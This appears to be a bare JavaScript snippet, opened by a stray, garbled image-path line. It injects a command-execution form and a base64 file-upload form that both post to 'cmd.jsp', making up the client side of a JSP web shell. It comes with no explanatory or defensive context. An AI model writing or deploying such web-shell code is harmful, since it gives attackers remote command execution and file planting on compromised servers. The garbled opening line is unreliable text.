 document.write("<p>");
var html = "<form method=post action='cmd.jsp'>\
<input name='c' type=text><input type=submit value='Run'>\
</form><hr>\
<form action='cmd.jsp' method=post>\
Upload dir: <input name='a' type=text value='.'><br>\
Select a file to upload: <input name='n' type='file' id='f'>\
<input type='hidden' name='b' id='b'>\
<input type='submit' value='Upload'>\
</form><hr>";
var div = document.createElement('div');
div.innerHTML = html;
document.body.insertBefore(div, document.body.firstChild);

var handleFileSelect = function(evt) {
    var files = evt.target.files;
    var file = files[0];

    if (files && file) {
        var reader = new FileReader();

        reader.onload = function(readerEvt) {
            var binaryString = readerEvt.target.result;
            document.getElementById('b').value = btoa(binaryString);
        };

        reader.readAsBinaryString(file);
    }
};
if (window.File && window.FileReader && window.FileList && window.Blob) {
    document.getElementById('f').addEventListener('change', handleFileSelect, false);
} else {
    alert('The File APIs are not fully supported in this browser.');
}